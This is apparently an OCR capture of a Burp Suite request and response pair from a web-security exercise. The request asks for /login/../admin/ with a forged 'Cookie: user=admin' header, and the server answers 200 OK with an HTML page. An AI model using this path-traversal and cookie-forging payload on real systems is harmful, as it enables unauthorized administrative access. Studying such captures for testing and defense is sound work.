 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /login/../admin/ HTTP/1.1
2 Host:
3 Cookie: user=admin
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Origin:
9 Referer:
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-User: ?1
5 Priority: u=0, i
6 Te: trailers
7 Connection: keep-alive
8
9
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Sep 2025 12:57:21 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 3255
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8" />
14 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"
/>
15 <meta http-equiv="x-ua-compatible" content="ie=edge" />
16 <title>
Coming Soon!
</title>
17 <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css"
/>
18 <link rel="stylesheet" href="
https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" />
19 <link rel="stylesheet" href="css/mdb.min.css" />
20 <link rel="stylesheet" href="css/style.css" />
21 </head>
22 <body>
23 <!--Main Navigation-->